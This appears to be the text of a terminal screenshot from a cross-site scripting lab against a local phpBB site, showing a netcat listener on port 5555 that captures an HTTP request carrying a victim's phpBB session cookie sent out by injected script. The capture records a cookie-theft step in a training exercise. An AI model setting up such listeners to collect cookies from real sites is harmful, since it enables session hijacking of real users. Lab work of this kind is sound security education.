 rambo@ubuntu: ~/Desktop
File Edit View Terminal Help
rambo@ubuntu:~/Desktop$ nc -l 5555
GET /?c=phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bs%3A0%3A%22%22%
3Bs%3A6%3A%22userid%22%3Bs%3A1%3A%223%22%3B%7D; HTTP/1.1
Host: localhost:5555
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.23) Gecko/20110921
Ubuntu/10.04 (lucid) Firefox/3.6.23
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Proxy-Connection: keep-alive
Referer: http://www.xsslabphpbb.com/posting.php
rambo@ubuntu:~/Desktop$